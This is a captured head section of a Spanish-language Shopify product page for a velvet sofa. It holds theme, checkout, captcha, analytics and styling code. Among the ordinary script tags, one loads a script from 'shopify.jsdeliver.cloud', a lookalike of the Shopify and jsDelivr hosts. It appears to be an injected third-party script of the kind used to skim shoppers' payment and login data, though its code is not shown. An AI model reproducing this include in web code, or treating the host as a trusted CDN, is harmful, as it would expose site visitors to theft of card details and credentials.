

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/es/products/tufted-performance-velvet-sofa
body_size: 52518
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/es/products/tufted-performance-velvet-sofa">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Parker Tufted Performance Velvet Sofa
 &ndash; EMFURN</title>

    
      <meta name="description" content="This upholstered Ingenuity Tufted Performance Velvet Sofa is a premium seating component of your lounging environs with a solid rubberwood frame, gold stainless steel legs, and interior spring coil system.">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/es/products/tufted-performance-velvet-sofa">
<meta property="og:title" content="Parker Tufted Performance Velvet Sofa">
<meta property="og:type" content="product">
<meta property="og:description" content="This upholstered Ingenuity Tufted Performance Velvet Sofa is a premium seating component of your lounging environs with a solid rubberwood frame, gold stainless steel legs, and interior spring coil system."><meta property="og:image" content="http://emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="1,358.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Parker Tufted Performance Velvet Sofa">
<meta name="twitter:description" content="This upholstered Ingenuity Tufted Performance Velvet Sofa is a premium seating component of your lounging environs with a solid rubberwood frame, gold stainless steel legs, and interior spring coil system.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/tufted-performance-velvet-sofa">
<link rel="alternate" hreflang="en" href="https://emfurn.com/products/tufted-performance-velvet-sofa">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/products/tufted-performance-velvet-sofa">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/products/tufted-performance-velvet-sofa">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/products/tufted-performance-velvet-sofa">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/es/products/tufted-performance-velvet-sofa.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/es/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_rmK0axmV.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_ZaR7zFve.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"shop-button":["modules/v2/client.shop-button_DtKRgnFY.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CD08217J.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B42Q2JHR.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BhL87v9O.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CFAE-OH8.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"pay-button":["modules/v2/client.pay-button_x3Sl_UWF.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DwzgN7WB.es.esm.js","modules/v2/client.shop-login-button_Bwv8tzNm.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_l0dYgp_m.es.esm.js","modules/v2/client.shop-login-button_Bwv8tzNm.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Bwv8tzNm.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CqSuJy7r.es.esm.js","modules/v2/client.shop-login-button_Bwv8tzNm.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_sMoqSZtr.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CwKmoEcx.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"lead-capture":["modules/v2/client.lead-capture_De9xQpTV.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"shop-login":["modules/v2/client.shop-login_DZKlOsWP.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"payment-terms":["modules/v2/client.payment-terms_WyOlUs-o.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"f86ece7b-62d2-4b98-9a3c-e0564af03b53-1768739088","pageurl":"emfurn.com\/es\/products\/tufted-performance-velvet-sofa","u":"3c70314efe84","p":"product","rtyp":"product","rid":4419205103701};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?v=4030"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
